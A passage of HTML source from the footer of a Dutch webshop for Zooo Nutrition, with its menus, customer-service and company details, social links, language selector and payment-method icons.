                                href="/pages/bedrijfsgegevens"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Bedrijfsgegevens
                              </a>
                            </li></ul>
                      </nav></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Zakelijke Klanten (B2B)</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>

                      <nav
                        class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e"
                        aria-label="Footer menu"
                      >
                        <ul class="list-unstyled"><li>
                              <a
                                href="/pages/word-verkooppartner-van-beargymmies%C2%AE"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Word Verkooppartner van Beargymmies®
                              </a>
                            </li></ul>
                      </nav></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 4;"
                
              ><style>
                    .footer-block__heading-text_Qcawfh {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_Qcawfh {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_Qcawfh">Klantenservice</h2><div class="footer-block__details-content rte">
                      <p>Info@zooonutrition.com<br/>+31 683200217 Damian<br/>+31 650803110 Richard<br/><br/><br/></p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 5;"
                
              ><style>
                    .footer-block__heading-text_jFWcXb {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_jFWcXb {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_jFWcXb">Bedrijfsgegevens:</h2><div class="footer-block__details-content rte">
                      <p>Zooo Nutrition<br/>KVK: 86752405<br/>BTW-nummer: NL864076630B01<br/><br/>Lelielaan 21, Hoogkarspel, Noord-Holland, 1616 ER, Nederland</p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/zooonutrition" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/zooonutrition/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@ZoooNutrition" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@zooonutrition" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 6;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/contact" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Taal
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="nl"
                      lang="nl"
                        selected
                      
                    >
                      Nederlands
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Taal bijwerken</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/contact" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Taal
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Nederlands
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                              aria-current="true"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="nl">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betaalmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
